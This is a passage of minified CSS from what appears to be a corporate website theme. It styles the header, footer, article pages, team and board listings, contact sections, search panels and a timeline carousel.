.2s,background .2s,box-shadow .2s,border-color .2s;line-height:1;border-radius:0;display:inline-block;text-align:center;font-size:16px;transform:none}header.banner .nav-primary-wrapper .nav-controls .phone svg{display:none}header.banner .nav-primary-wrapper .nav-controls .phone:before{content:"Call us";font-size:16px}header.banner .nav-primary-wrapper .nav-controls>*{width:100%}}@media (max-width:991.98px){#menu-primary-navigation>li{max-width:720px}}@media (max-width:767.98px){#menu-primary-navigation>li{max-width:540px}header.banner{padding-top:15px;padding-bottom:15px;height:70px;flex-direction:column-reverse}header.banner .header-inner .brand-wrapper .brand img{height:23.33333px}header.banner .header-inner .navigation-wrapper .navigation-wrapper-inner{margin-top:70px}}@media (max-width:575.98px){header.banner .header-inner .brand img{height:17.5px}}footer.content-info{padding-top:40px;padding-bottom:60px;background:#f7f5ea}footer.content-info h2{font-weight:300;margin-bottom:30px;font-size:28px;color:#404a57}footer.content-info .footer-logo{margin-bottom:20px}footer.content-info .footer-logo img{width:230px}footer.content-info .footer-centre{border-bottom:1px solid #e5e5e5;padding-bottom:35px;margin-bottom:35px}footer.content-info .footer-navigation h3{font-size:16px;font-family:Inter,sans-serif;font-weight:700;margin-bottom:0}footer.content-info .footer-navigation ul{display:flex;flex-direction:column}footer.content-info .footer-navigation ul li{margin-top:20px}footer.content-info .footer-navigation ul a{color:#000}footer.content-info .footer-navigation ul a:hover{text-decoration:none;color:#404a57}footer.content-info .footer-disclaimer{margin-top:50px;font-size:12px}footer.content-info .social-links{display:flex;align-items:flex-end;height:100%;justify-content:flex-end}footer.content-info .social-links a{color:#000;display:inline-block;margin-left:30px}footer.content-info .social-links a:hover{text-decoration:none;color:#404a57}footer.content-info .social-links a svg{width:25px;height:auto;margin-left:5px}@media (max-width:1199.98px){footer.content-info .social-links{justify-content:flex-start;padding-top:30px;flex-wrap:wrap}footer.content-info .social-links a{margin-left:0;margin-right:20px}}@media (max-width:991.98px){footer.content-info .social-links a{margin-left:20px}}@media (max-width:767.98px){footer.content-info{text-align:center}footer.content-info h2{font-size:36px}footer.content-info .footer-logo{text-align:center!important}footer.content-info .footer-logo img{width:40%}footer.content-info .footer-navigation ul{margin-bottom:30px}footer.content-info .footer-navigation ul li{margin-top:10px}footer.content-info .footer-navigation h3{font-size:18px}footer.content-info .social-links{justify-content:space-evenly;align-items:center;padding-top:15px;gap:10px}footer.content-info .social-links a{margin:0}footer.content-info .pardot-buttons{gap:15px}footer.content-info .pardot-buttons .btn-narrow{min-width:50%}.comment-form footer.content-info .footer-centre input[type=submit],.search-form footer.content-info .footer-centre .search-submit,footer.content-info .footer-centre .btn,footer.content-info .footer-centre .comment-form input[type=submit],footer.content-info .footer-centre .search-form .search-submit{margin-bottom:15px}}.page-header{background-color:#404a57;padding:80px 0}.page-header h1{color:#fff;font-size:56px;font-family:Tobias,serif;font-weight:300}.page-header.colour-slate{background-color:#404a57}.page-header.colour-taupe{background-color:#c5b9a3}.page-header.colour-burgundy,.page-header.colour-purple{background-color:#600810}.page-header.colour-red{background-color:#404a57}.page-header.colour-light-blue{background-color:#8da9b6}.page-header.colour-green,.page-header.colour-racing-green{background-color:#193d37}.page-header.colour-light-green{background-color:#d7e8c5}.page-header.colour-business-blue{background-color:#244572}.page-header.colour-charcoal{background-color:#5c585b}.page-header-clean{background-color:transparent}.page-header-clean h1{color:#000;font-size:42px}.archive .page-header{margin-bottom:50px}@media (max-width:767.98px){.page-header{padding:40px 0}.page-header h1{color:#fff;font-size:42px}}@media (max-width:575.98px){.page-header h1{font-size:9vw}}.controls{background:#e5e5e5;padding:10px 0;margin-top:50px;margin-bottom:50px}.controls .controls-inner{display:flex;justify-content:space-between;position:relative}.controls .controls-inner .flex-controls{flex-grow:1;display:flex}.controls .controls-inner .bootstrap-select{width:320px!important}.controls .controls-inner .bootstrap-select button{border-radius:8px;padding:11px 20px;font-family:Tobias,serif}.controls .controls-inner .bootstrap-select button:active,.controls .controls-inner .bootstrap-select button:focus,.controls .controls-inner .bootstrap-select button:focus-visible{border:none;outline:none!important}.controls .controls-inner #insight_search,.controls .controls-inner #team_search{width:160px}.controls .controls-inner #insight_search.active,.controls .controls-inner #team_search.active{position:absolute;right:0;width:100%;transition:width .3s}.controls .controls-inner #insight_search:active,.controls .controls-inner #insight_search:focus,.controls .controls-inner #insight_search:focus-visible,.controls .controls-inner #team_search:active,.controls .controls-inner #team_search:focus,.controls .controls-inner #team_search:focus-visible{border:none;outline:none}.controls .controls-inner a.clear{display:inline-block;margin:0 30px 0 10px;text-decoration:underline}.controls .controls-inner a.clear:hover{color:#404a57}.controls .controls-inner .search-icon,.controls .controls-inner a.search-clear{position:absolute;right:15px;top:50%;transform:translateY(-50%);width:27px;height:27px}.controls .controls-inner .search-icon svg,.controls .controls-inner a.search-clear svg{width:100%;height:100%}.controls .controls-inner a.search-clear{display:none;margin:0}#insights{display:block;position:relative;top:-120px;visibility:hidden}.insight-listing{margin-bottom:100px;position:relative}.insight-listing .separator-top{padding-top:20px;margin-top:20px;position:relative}.insight-listing.loading:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background:hsla(0,0%,100%,.8);z-index:1}.insight-listing.loading:after{content:"";position:absolute;left:50%;top:50%;transition:opacity .2s;z-index:2;width:80px;height:80px;margin-top:-40px;margin-left:-40px;border-width:8px}.pagination{justify-content:center;margin-top:60px;color:#404a57}.pagination span.pagination-arrow{font-weight:600}.pagination .current{font-weight:700}.pagination .page-numbers{display:inline-block;padding:8px 14px;border-right:2px solid #e5e5e5;line-height:1}.pagination .page-numbers:last-child{border-right:none}.pagination .page-numbers.next{margin-left:20px}.pagination .page-numbers.prev{margin-right:20px;border-right:none}.pagination a .pagination-arrow{font-weight:400}@media (max-width:991.98px){.controls .controls-inner{flex-direction:column}.controls .controls-inner a.clear{margin-bottom:10px}.controls .controls-inner>div{position:relative}.controls .controls-inner #insight_search,.controls .controls-inner .bootstrap-select{width:100%!important}.card .card-image{display:none}.card.horizontal-card .card-text{padding-right:20px}.insight-listing .separator-top{padding-top:0;margin-top:0}}.controls.team-controls{margin-top:0}.controls.team-controls .controls-inner .bootstrap-select{width:auto!important;margin-right:30px}.controls.team-controls .controls-inner .bootstrap-select .dropdown-toggle:after{margin-left:30px}.team-listing .team-listing-row .col-md-3{margin-bottom:30px}.team-listing .team-listing-row .col-md-3 .card{margin-bottom:0;height:100%}.staff .col-6{margin-bottom:30px}.staff .col-6 .card{margin-bottom:0;height:100%}.staff .col-6 .card .card-image{display:block!important}.card.team-card{background:#e5e5e5}.card.team-card .card-text{color:#333;padding-top:20px;padding-bottom:25px}.card.team-card .card-text h3{font-weight:700;font-size:16px;margin-bottom:5px;color:#333}.card.team-card .card-text .job-title{font-size:14px}.card.team-card.card-purple .card-text{border-color:#8da9b6}.card.team-card.card-green .card-text{border-color:#d7e8c5}.card.team-card .card-image{padding-top:100%;display:block}.board-listing{margin:40px 0}.board-listing .col-md-6{margin-bottom:30px}.board-listing .col-md-6 .card{margin-bottom:0;height:100%}.board-listing .col-md-6 .card .card-image{display:block!important}.card.board-card{background:#fff;box-shadow:2px 2px 6px 0 rgba(0,0,0,.1);padding:30px}.card.board-card .card-text{flex:0 0 70%;max-width:70%;color:#000;padding:0 15px 0 0;font-size:16px}.card.board-card .card-text h3{color:#404a57;font-family:Tobias,serif;font-size:24px;margin-bottom:15px}.card.board-card .card-text .job-title{display:block;margin-bottom:15px;font-size:18px}.card.board-card .card-text .link{text-decoration:underline}.card.board-card .card-image{padding-top:0}.type-insight-author .author-posts-nav,.type-team .author-posts-nav{border-bottom:1px solid #404a57}.type-insight-author .author-posts-nav ul li,.type-team .author-posts-nav ul li{padding-bottom:0!important}.type-insight-author .author-posts-nav button,.type-team .author-posts-nav button{display:inline-block;padding:10px 0!important;font-size:22px;font-weight:500;color:#456187!important;position:relative}.type-insight-author .author-posts-nav button.active,.type-team .author-posts-nav button.active{color:#404a57!important;font-weight:500!important}.type-insight-author header,.type-team header{display:flex;background-color:#404a57;padding:55px 0}.type-insight-author header .team-text,.type-team header .team-text{display:flex;flex-direction:column;justify-content:space-between}.type-insight-author header h1,.type-team header h1{margin:0;font-size:48px;font-weight:300;line-height:1.1;margin-bottom:5px;color:#fff!important}.type-insight-author header .job-title,.type-team header .job-title{font-size:24px;font-weight:300;color:#fff}.type-insight-author header .linkedin a,.type-team header .linkedin a{color:#fff;display:flex;align-items:center;gap:10px}.type-insight-author header .linkedin a:hover,.type-team header .linkedin a:hover{text-decoration:none}.type-insight-author header .linkedin svg,.type-team header .linkedin svg{font-size:28px;color:#fff}.type-insight-author header .author-link,.type-team header .author-link{margin-top:12px}.type-insight-author header .author-link a,.type-team header .author-link a{color:#fff;display:flex;align-items:center;gap:10px}.type-insight-author header .author-link a:hover,.type-team header .author-link a:hover{text-decoration:none}.type-insight-author header .author-link svg,.type-team header .author-link svg{font-size:25px;color:#fff}.type-insight-author header .team-image,.type-team header .team-image{width:200px;margin-right:40px}.type-insight-author header .team-image .team-image-inner,.type-team header .team-image .team-image-inner{padding-top:100%;position:relative;overflow:hidden}.type-insight-author header .team-image .team-image-inner .featured-image,.type-team header .team-image .team-image-inner .featured-image{margin-bottom:0}.type-insight-author header .team-image .team-image-inner img,.type-team header .team-image .team-image-inner img{min-width:100%;min-height:100%;width:100%;height:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.type-insight-author header .team-header-inner,.type-team header .team-header-inner{display:flex}@media (max-width:1199.98px){.controls .controls-inner,.controls.team-controls .controls-inner{display:none;padding-top:15px}.controls .controls-inner .search-clear,.controls .controls-inner .search-icon,.controls.team-controls .controls-inner .search-clear,.controls.team-controls .controls-inner .search-icon{top:auto;transform:none;margin-top:10px}.controls .controls-inner #insight_search,.controls .controls-inner #team_search,.controls.team-controls .controls-inner #insight_search,.controls.team-controls .controls-inner #team_search{width:100%}.controls .controls-inner .d-flex,.controls.team-controls .controls-inner .d-flex{margin-bottom:15px}.controls .controls-inner .d-flex .dropdown,.controls.team-controls .controls-inner .d-flex .dropdown{flex-grow:1}.controls .controls-inner .d-flex a.clear,.controls.team-controls .controls-inner .d-flex a.clear{margin-right:10px;line-height:1}.controls .controls-inner>div,.controls.team-controls .controls-inner>div{display:flex;flex-direction:column}.controls .controls-inner>div>div.dropdown,.controls.team-controls .controls-inner>div>div.dropdown{margin-bottom:15px;margin-right:0}}@media (max-width:991.98px){.card.board-card{padding:0}.card.board-card .d-flex{flex-direction:column-reverse}.card.board-card .card-text{flex:0 0 100%;max-width:100%;padding:15px 15px 30px}.card.board-card .card-text h3{margin-bottom:5px}.card.board-card .card-image{padding:0}.team-listing .team-listing-row{margin:0 -10px}.team-listing .team-listing-row .col-md-3{margin-bottom:20px;padding:0 10px}.team-listing .team-listing-row .col-md-3 .card .card-text{padding:10px 10px 20px}}@media (max-width:767.98px){.team-listing .col-6:nth-child(2n){padding-left:7.5px}.team-listing .col-6:nth-child(odd){padding-right:7.5px}.team-listing .col-6 .card{margin-bottom:15px}}@media (max-width:575.98px){.type-insight-author header .team-header-inner,.type-team header .team-header-inner{flex-direction:column;align-items:center;text-align:center}.type-insight-author header .team-header-inner .team-image,.type-team header .team-header-inner .team-image{margin:0 0 5vw;width:150px}.type-insight-author header .team-header-inner .team-text,.type-team header .team-header-inner .team-text{align-items:center}.type-insight-author header .team-header-inner .team-text .linkedin,.type-team header .team-header-inner .team-text .linkedin{margin-top:20px}.type-insight-author header .team-header-inner h1,.type-team header .team-header-inner h1{font-size:7vw}.type-insight-author header,.type-team header{padding:7.5vw 0}}article{padding-bottom:50px}article .entry-content{line-height:1.8;letter-spacing:.44px}article .entry-content a{text-decoration:underline}article h1{font-weight:300;margin-bottom:50px;margin-top:40px;text-wrap:pretty}article .insight-back{padding-top:35px;padding-bottom:35px}article .insight-back a{display:flex;align-items:center;font-family:Tobias,serif;font-weight:600}article .insight-back i,article .insight-back svg{font-size:40px;margin-right:15px}article .featured-image{margin-bottom:45px}article .featured-image img{width:100%}article .author-wrapper{padding:16px 0;margin-top:60px;font-size:14px}article .author-wrapper .authors-list{gap:40px}article .author-wrapper h3{margin-top:0;font-size:18px}article .author-wrapper .author-text{display:flex;flex-direction:column;justify-content:space-between}article .author-wrapper .author-text-name{font-family:Inter,sans-serif;font-size:16px;text-decoration:underline}article .author-wrapper .author-job-title{font-family:Tobias,serif;font-size:14px}article .author-wrapper .author-posts-meta{font-size:12px}article header .introduction{font-family:Tobias,serif;font-size:24px}article h2,article h3,article h4,article h5,article h6{font-weight:500;margin:30px 0 15px}article h2{font-size:28px}article h3{font-size:24px}article h4{font-size:22px}article h5{font-size:20px}article h6{font-size:18px}article.colour-slate h1,article.colour-slate h2,article.colour-slate h3,article.colour-slate h4,article.colour-slate h5,article.colour-slate h6{color:#404a57}article.colour-slate .author-wrapper{border-bottom:2px solid #404a57}article.colour-slate .author-wrapper .author-text-name a{color:#404a57}article.colour-taupe h1,article.colour-taupe h2,article.colour-taupe h3,article.colour-taupe h4,article.colour-taupe h5,article.colour-taupe h6{color:#c5b9a3}article.colour-taupe .author-wrapper{border-bottom:2px solid #c5b9a3}article.colour-taupe .author-wrapper .author-text-name a{color:#c5b9a3}article.colour-burgundy h1,article.colour-burgundy h2,article.colour-burgundy h3,article.colour-burgundy h4,article.colour-burgundy h5,article.colour-burgundy h6{color:#600810}article.colour-burgundy .author-wrapper{border-bottom:2px solid #600810}article.colour-burgundy .author-wrapper .author-text-name a,article.colour-purple h1,article.colour-purple h2,article.colour-purple h3,article.colour-purple h4,article.colour-purple h5,article.colour-purple h6{color:#600810}article.colour-purple .author-wrapper{border-bottom:2px solid #600810}article.colour-purple .author-wrapper .author-text-name a{color:#600810}article.colour-red h1,article.colour-red h2,article.colour-red h3,article.colour-red h4,article.colour-red h5,article.colour-red h6{color:#404a57}article.colour-red .author-wrapper{border-bottom:2px solid #404a57}article.colour-red .author-wrapper .author-text-name a{color:#404a57}article.colour-light-blue h1,article.colour-light-blue h2,article.colour-light-blue h3,article.colour-light-blue h4,article.colour-light-blue h5,article.colour-light-blue h6{color:#8da9b6}article.colour-light-blue .author-wrapper{border-bottom:2px solid #8da9b6}article.colour-light-blue .author-wrapper .author-text-name a{color:#8da9b6}article.colour-racing-green h1,article.colour-racing-green h2,article.colour-racing-green h3,article.colour-racing-green h4,article.colour-racing-green h5,article.colour-racing-green h6{color:#193d37}article.colour-racing-green .author-wrapper{border-bottom:2px solid #193d37}article.colour-green h1,article.colour-green h2,article.colour-green h3,article.colour-green h4,article.colour-green h5,article.colour-green h6,article.colour-racing-green .author-wrapper .author-text-name a{color:#193d37}article.colour-green .author-wrapper{border-bottom:2px solid #193d37}article.colour-green .author-wrapper .author-text-name a{color:#193d37}article.colour-light-green h1,article.colour-light-green h2,article.colour-light-green h3,article.colour-light-green h4,article.colour-light-green h5,article.colour-light-green h6{color:#d7e8c5}article.colour-light-green .author-wrapper{border-bottom:2px solid #d7e8c5}article.colour-light-green .author-wrapper .author-text-name a{color:#d7e8c5}article.colour-business-blue h1,article.colour-business-blue h2,article.colour-business-blue h3,article.colour-business-blue h4,article.colour-business-blue h5,article.colour-business-blue h6{color:#244572}article.colour-business-blue .author-wrapper{border-bottom:2px solid #244572}article.colour-business-blue .author-wrapper .author-text-name a{color:#244572}article.colour-charcoal h1,article.colour-charcoal h2,article.colour-charcoal h3,article.colour-charcoal h4,article.colour-charcoal h5,article.colour-charcoal h6{color:#5c585b}article.colour-charcoal .author-wrapper{border-bottom:2px solid #5c585b}article.colour-charcoal .author-wrapper .author-text-name a{color:#5c585b}.tags{list-style:none;display:flex;flex-wrap:wrap;margin:50px 0 0;padding:0}.tags li{padding-right:30px;margin-bottom:10px}.tags li i,.tags li svg{margin-right:10px}.tags a:hover{text-decoration:none}.tags a span{color:#000;border-bottom:1px solid #000}.author{display:flex;margin-bottom:0}.author .author-text{display:flex;flex-direction:column;justify-content:space-evenly}.author .author-text-name{font-size:22px;font-family:Tobias,serif}.author .author-text-name a{color:#fff;border-bottom:1px solid #fff}.author .author-text-name a:hover{text-decoration:none;border-bottom:none}.author .author-image{width:72px;position:relative;margin-right:15px}.author .author-image-inner{position:relative;width:100%;padding-top:100%;border-radius:50%;overflow:hidden;display:block}.author .author-image img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);min-width:100%;min-height:100%;height:auto;width:auto}.listing{position:relative}.listing.loading:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background:hsla(0,0%,100%,.8);z-index:1}.listing.loading:after{content:"";position:absolute;left:50%;top:50%;transition:opacity .2s;z-index:2;width:80px;height:80px;margin-top:-40px;margin-left:-40px;border-width:8px}@media (max-width:991.98px){article .author-wrapper .authors-list{gap:30px}}.gmap-wrapper{position:relative;padding-top:70%;margin-bottom:30px}.gmap-wrapper .gmap{position:absolute!important;height:100%;width:100%;top:0;left:0}.contact-locations{margin-bottom:50px}.contact-locations .address,.contact-locations .directions-download{margin-bottom:25px;display:inline-block}.contact-locations a.directions-download{text-decoration:underline}.contact-locations .locations{display:none}.contact-locations .locations .nav-locations-wrapper{padding-bottom:10px;border-bottom:2px solid #456187;margin-bottom:65px}.contact-locations .locations .introduction{font-family:Tobias,serif;font-size:24px}.banner .nav .contact-locations .locations .nav-locations a,.contact-locations .locations .nav-locations .banner .nav a,.contact-locations .locations .nav-locations .nav-link,.contact-locations .locations .nav-locations button{background:transparent!important;padding:0;color:#456187;border:none!important;font-size:24px;font-weight:400;margin-right:35px;font-family:Tobias,serif}.banner .nav .contact-locations .locations .nav-locations a.active,.contact-locations .locations .nav-locations .banner .nav a.active,.contact-locations .locations .nav-locations .nav-link.active,.contact-locations .locations .nav-locations button.active{font-weight:700}.banner .nav .contact-locations .locations .nav-locations a.active,.banner .nav .contact-locations .locations .nav-locations a:hover,.contact-locations .locations .nav-locations .banner .nav a.active,.contact-locations .locations .nav-locations .banner .nav a:hover,.contact-locations .locations .nav-locations .nav-link.active,.contact-locations .locations .nav-locations .nav-link:hover,.contact-locations .locations .nav-locations button.active,.contact-locations .locations .nav-locations button:hover{box-shadow:none!important;color:#404a57}.team-accordion .team-accordion-item{border-bottom:1px solid}.team-accordion .team-accordion-item h5{font-size:18px;font-family:Inter,sans-serif;font-weight:700}.team-accordion .team-accordion-item button p{font-size:14px;font-family:Inter,sans-serif;font-weight:400;color:#333}.team-accordion .team-accordion-item .icon{flex-grow:1;text-align:right;font-size:30px;display:inline-block;padding-right:20px}.team-accordion .team-accordion-item .icon .icon-inner{transition:transform .2s;transform:rotate(0deg);display:inline-block;color:#456187}.team-accordion .team-accordion-item .icon .icon-inner.rotate{transform:rotate(180deg)}.team-accordion .team-accordion-image{width:100px;display:inline-block;margin-right:20px}.team-accordion .team-accordion-image .team-accordion-image-inner{display:inline-block;background-size:cover;width:100%;padding-top:100%;border-radius:12px}.team-accordion button,.team-accordion button:not(.dropdown-toggle){width:100%;background:transparent!important;text-align:left;border:none!important;padding:20px 0!important;display:flex;align-items:center}.team-accordion button:hover,.team-accordion button:not(.dropdown-toggle):hover{box-shadow:none!important;color:#404a57;text-decoration:none}.team-accordion button:active,.team-accordion button:focus,.team-accordion button:focus-visible,.team-accordion button:not(.dropdown-toggle):active,.team-accordion button:not(.dropdown-toggle):focus,.team-accordion button:not(.dropdown-toggle):focus-visible{box-shadow:none!important;background:transparent!important;text-decoration:none}.template-contact h2,.template-contact h3{font-size:42px;font-weight:400;margin:70px 0 50px}.template-contact h3{font-size:42px;margin:0 0 50px}.template-contact h4{font-size:24px;font-weight:700;margin-bottom:20px}.template-contact .button-group{margin-bottom:100px}.contact-info{background-color:#e5e5e5;padding:60px 0 50px;margin-top:80px}.contact-info-item{background:#fff;padding:20px;border-radius:12px}.contact-info-item button{background:transparent!important;border:none;font-size:18px;display:flex;padding:0;width:100%;align-items:center;color:#404a57}.contact-info-item button:hover{box-shadow:none!important;color:#404a57;text-decoration:none}.contact-info-item button:active,.contact-info-item button:focus,.contact-info-item button:focus-visible{box-shadow:none!important;background:transparent!important;text-decoration:none;border:none;outline:none}.contact-info-item button .icon{flex-grow:1;text-align:right;font-size:30px;display:inline-block}.contact-info-item button .icon .icon-inner{transition:transform .2s;transform:rotate(0deg);display:inline-block}.contact-info-item button .icon .icon-inner.rotate{transform:rotate(180deg)}.contact-info-item .contact-info-text{display:none;padding-top:30px}@media (max-width:767.98px){.template-contact .nav-locations{flex-wrap:nowrap;padding-bottom:5px;overflow-y:auto}.template-contact .button-group{margin-bottom:50px}}@media (max-width:575.98px){.banner .nav .contact-locations .locations .nav-locations a,.contact-locations .locations .nav-locations .banner .nav a,.contact-locations .locations .nav-locations .nav-link,.contact-locations .locations .nav-locations button{font-size:4.6vw;margin-right:5vw}.contact-info .contact-info-item{margin-bottom:20px}.comment-form .team-accordion .team-accordion-item input[type=submit]:after,.search-form .team-accordion .team-accordion-item .search-submit:after,.team-accordion .team-accordion-item .btn:after,.team-accordion .team-accordion-item .comment-form input[type=submit]:after,.team-accordion .team-accordion-item .search-form .search-submit:after{display:none!important}}.content-two-column{margin:70px 0 100px}.help-cta{padding:15px;margin-left:20%;margin-bottom:60px}.comment-form .help-cta input[type=submit],.help-cta .btn,.help-cta .comment-form input[type=submit],.help-cta .search-form .search-submit,.search-form .help-cta .search-submit{margin-left:50px}.help-cta h3{font-size:23px}.help-cta svg{width:20px;font-size:20px;height:auto}.help-cta p{margin-bottom:0}.help-cta p a{color:#456187;text-decoration:underline;text-underline-offset:3px}.help-cta p a:hover{color:#404a57}.help-cta .hd-row,.help-cta .ooo-row{margin-bottom:30px}.help-cta .ft-row{margin-bottom:10px}@media (max-width:575.98px){.content-two-column{margin:30px 0 50px}}body#tinymce{margin:12px!important;padding:0;box-sizing:border-box}.breadcrumbs{font-family:Tobias,serif;margin:20px 0;color:#000}.breadcrumbs svg{margin:0 10px}.breadcrumbs .breadcrumb_last{font-weight:600;color:#456187}.breadcrumbs a{color:#000}@media (max-width:991.98px){#breadcrumbs span{display:flex;flex-direction:row-reverse;justify-content:flex-end;flex-grow:1;align-items:center}#breadcrumbs span svg{transform:rotate(180deg)}#breadcrumbs span span,#breadcrumbs span strong,#breadcrumbs span svg{display:none}#breadcrumbs span span:nth-last-child(3){display:inline-block;padding-left:16px}#breadcrumbs span svg:nth-last-child(2){display:inline-block}}body .cool-timeline-horizontal{margin:100px 0}body .cool-timeline-horizontal .ctl-slick-prev{left:-40px}body .cool-timeline-horizontal .ctl-slick-next{right:-40px}body .cool-timeline-horizontal .icon-placeholder{background:#fff!important;border:2px solid #404a57;width:55px!important;height:55px!important}body .cool-timeline-horizontal .icon-placeholder svg{font-size:32px!important}body .cool-timeline-horizontal .slick-current .icon-placeholder{background:!important;color:#fff;border:2px solid}body .cool-timeline-horizontal .ctl-story-time{color:#404a57!important}body .cool-timeline-horizontal .timeline-post{box-shadow:2px 2px 6px 0 rgba(0,0,0,.1);background:#fff!important;border-radius:0!important}body .cool-timeline-horizontal .timeline-post .content-details{font-size:16px!important;padding:20px!important;columns:2}body .cool-timeline-horizontal .timeline-post .content-details p{margin-bottom:10px!important}body .cool-timeline-horizontal .clt_carousel_slider ul.slick-slider .slick-list li:before{height:1px!important;background-color:#404a57;background-image:-webkit-linear-gradient(top,#404a57,#404a57 8%,#404a57 92%,#404a57)}body .cool-timeline-horizontal.white-timeline .clt_caru_slider ul.slick-slider .slick-list li.slick-slide .timeline-post h2.content-title{border-radius:0}.notification-wrapper{position:relative}.notification{background:rgba(64,74,87,.8);padding:10px;position:absolute;top:0;left:0;right:0;z-index:1;color:#fff;font-size:14px;line-height:1}.notification p{margin:0}.notification a{color:#fff;text-decoration:underline}.notification.bottom-notification{top:auto;bottom:0;font-size:14px;padding:10px}.notification.bottom-notification .container{display:flex;justify-content:space-between;align-items:center}.notification.bottom-notification .container .n-close{font-size:23px;margin-left:15px;cursor:pointer}.notification.top-notification{text-align:right}.notification.top-notification .container{display:flex;align-items:center;justify-content:flex-end}.notification .notification-pip{width:20px;height:20px;border-radius:50%;border:1px solid #fff;display:none;margin-left:5px;flex-shrink:0}.notification .notification-pip.notification-pip-amber{background-color:#f3b848;display:inline-block}.notification .notification-pip.notification-pip-red{background-color:#db3b21;display:inline-block}.notification .notification-pip.notification-pip-green{background-color:#13753a;display:inline-block}.phone-numbers{position:absolute;top:75px;background:#fbfbf6;padding:30px;display:none;transform:translateX(-150px);box-shadow:2px 2px 6px 0 rgba(0,0,0,.4);min-width:250px}.phone-numbers:before{content:"";position:absolute;background:url([data-uri]);top:0;right:29%;width:34px;height:24px;transform:translate(calc(50% + 15px),-100%)}.phone-numbers ul{list-style:none;padding:0;margin:0}.phone-numbers ul li{font-size:16px;white-space:nowrap;margin-bottom:20px}.phone-numbers ul li h3{font-size:18px;font-weight:400;margin-bottom:5px;color:#404a57}.phone-numbers ul li a{color:#456187}.search-ui{position:absolute;top:100%;background:#fbfbf6;padding:30px;display:none;left:0;box-shadow:2px 2px 6px 0 rgba(0,0,0,.4);width:75%;margin:0 12.5%;border-bottom-right-radius:10px;border-bottom-left-radius:10px;z-index:-1}.searchform-wrapper .searchform-close{color:#456187;font-size:30px}.searchform-wrapper .searchform-inner{border-bottom:1px solid #e5e5e5;padding-bottom:15px;gap:15px;margin:20px 0}.searchform-wrapper .searchform-inner svg{font-size:30px;color:#404a57}.searchform-wrapper .searchform-inner .search-form{flex-grow:1;display:flex;flex-wrap:nowrap;gap:20px}.searchform-wrapper .searchform-inner .search-form input[type=submit]{padding:10px 15px;min-width:auto}.searchform-wrapper .searchform-inner .search-form label{flex-grow:1;margin-bottom:0}.searchform-wrapper .searchform-inner .search-form label .search-field{width:100%;border:1px solid #e5e5e5;font-size:20px;font-weight:300}.search-inline .searchform-wrapper .searchform-inner{margin:25px 0 15px}.search-inline .searchform-wrapper .searchform-inner .search-form{margin-bottom:0}.search-inline .searchform-wrapper .searchform-inner .search-form label{color:#000}.search-inline .searchform-wrapper .searchform-inner .search-form label .search-field{color:#000;background:#e5e5e5}.search-inline .searchform-wrapper .site-search-results{padding-bottom:10px}.loading{position:relative}.loading:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background:hsla(0,0%,100%,.6);width:100%;height:100%}.loading:after{content:"";position:absolute;top:50%;left:50%;margin:-17px 0 0 -17px}@media (max-width:1199.98px){.search-ui{top:100%;padding:30px;width:100%;left:0;box-shadow:none;margin:0;border-bottom-right-radius:0;border-bottom-left-radius:0;height:100vh}}@media (max-width:767.98px){.search-ui{padding:30px 15px}}.timeline{padding:0 40px;margin:50px 0}.timeline .slick-initialized{opacity:1!important;transition:opacity .3s}.timeline .timeline-nav{opacity:0}.timeline .timeline-nav .slick-arrow{top:45%;color:#456187}.timeline .timeline-nav .slick-arrow.slick-next{right:-40px}.timeline .timeline-nav .slick-arrow.slick-arrow.slick-prev{left:-40px}.timeline .timeline-nav .slick-arrow.slick-arrow.slick-prev.slick-disabled,.timeline .timeline-nav .slick-arrow.timeline-disabled{opacity:.33;cursor:not-allowed}.timeline .timeline-nav .slick-arrow.slick-arrow.slick-prev.slick-disabled:active,.timeline .timeline-nav .slick-arrow.timeline-disabled:active{pointer-events:none}.timeline .timeline-nav .slick-slide{position:relative}.timeline .timeline-nav .slick-slide.slick-current.slick-active .timeline-nav-item{color:#404a57;font-weight:700}.timeline .timeline-nav .slick-slide.slick-current.slick-active .timeline-nav-item .nav-icon{background:#404a57;border-color:#404a57;color:#fff}.timeline .timeline-nav .slick-slide.slick-current.slick-active:before{content:"";display:block;border:1.2em solid transparent;border-bottom-color:#404a57;position:absolute;bottom:0;left:50%;transform:translateX(-50%)}.timeline .timeline-nav .slick-slide .timeline-nav-item{text-align:center;display:flex!important;justify-content:center;color:#404a57;padding-bottom:40px}.timeline .timeline-nav .slick-slide:after{content:"";height:1px;width:100%;top:35%;background:#404a57;position:absolute;left:0;transform:translateY(13px);z-index:-1}.timeline .timeline-nav .slick-slide .nav-icon{border:2px solid #404a57;width:55px;height:55px;border-radius:50%;margin-top:5px;background:#fff;position:relative;font-size:30px;color:#404a57;cursor:pointer}.timeline .timeline-nav .slick-slide .nav-icon i,.timeline .timeline-nav .slick-slide .nav-icon svg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.timeline .timeline-detail{opacity:0}.timeline .timeline-detail .slick-slide{padding:0 40px}.timeline .timeline-detail .slick-slide>div{box-shadow:2px 2px 6px 0 rgba(0,0,0,.1);background:#fff}.timeline .timeline-detail .slick-slide>div .timeline-detail-article .timeline-detail-content{columns:2;column-gap:30px}.timeline .timeline-detail .slick-slide>div .timeline-detail-text-image .timeline-detail-content,.timeline .timeline-detail .slick-slide>div .timeline-detail-video .timeline-detail-content{display:flex;flex-basis:0;padding-right:25px;padding-left:25px}.timeline .timeline-detail .slick-slide>div .timeline-detail-text-image .timeline-detail-content>div,.timeline .timeline-detail .slick-slide>div .timeline-detail-video .timeline-detail-content>div{flex-grow:1;flex-basis:0;padding:0 15px}.timeline .timeline-detail .slick-slide>div .timeline-detail-video .timeline-detail-content a{position:relative;display:inline-block;color:#fff;font-size:50px}.timeline .timeline-detail .slick-slide>div .timeline-detail-video .timeline-detail-content svg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.timeline .timeline-detail .slick-slide>div .timeline-detail-content{padding:30px}.timeline .timeline-detail .slick-slide>div header{background:#404a57;padding:20px 30px}.timeline .timeline-detail .slick-slide>div header h3{font-size:18px;line-height:1;margin:0;color:#fff}@media (max-width:991.98px){.timeline .timeline-detail .slick-slide>div .timeline-detail-article .timeline-detail-content{columns:1;column-gap:0}.timeline .timeline-detail .slick-slide{padding:0}}@media (max-width:1199.98px){.timeline .timeline-detail .slick-slide>div .timeline-detail-text-image .timeline-detail-content,.timeline .timeline-detail .slick-slide>div 